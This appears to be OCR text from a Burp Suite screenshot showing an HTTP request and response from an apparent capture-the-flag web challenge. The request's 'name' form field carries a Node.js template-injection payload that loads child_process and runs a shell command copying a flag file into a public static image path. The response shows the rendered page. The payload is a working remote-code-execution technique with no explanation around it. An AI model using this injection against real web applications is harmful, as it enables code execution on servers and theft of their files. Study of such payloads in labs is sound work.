 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 178.62.18.46:30703
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://178.62.18.46:30703
10 Connection: close
11 Referer: http://178.62.18.46:30703/
12 Upgrade-Insecure-Requests: 1
13
14 name=#{process.mainModule.constructor._load('child_process').exec('cat
/flagfeZEj > static/images/logo.png', (error, stdout, stderr) => {
console.log(`stdout ${stdout}`); })}
Response
Pretty Raw Hex Render \n
<a href="/">Home</a>
</li>
</ul>
</nav>
</header>
</div>
<section class="wrapper style1 special fade-up" id="main">
<img src="/images/logo.png" height="280" width="280"/>
<br/>
<br/>
<div class="container">
<header class="major">
<h2>
Agents Currently Available
</h2>
<h2>
Your search for "[object Object]" returned 0 results.
</h2>
<form method="post" action="/">
<div class="row gtr-uniform gtr-50">
<div class="col-12 col-12-xsmall">
<input type="text" name="name" id="name" value="" placeholder="Search
<submit>
</submit>
</div>
INSPECTOR